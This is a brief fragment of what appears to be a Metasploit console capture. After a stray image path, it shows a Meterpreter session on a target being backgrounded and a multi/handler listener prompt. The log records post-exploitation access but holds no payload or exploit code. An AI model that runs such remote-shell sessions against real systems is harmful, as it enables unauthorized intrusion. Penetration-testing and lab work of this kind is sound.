 /usr/sbin/pppd
exit
meterpreter > bg
[*] Backgrounding session 1...
msf exploit(multi/handler) >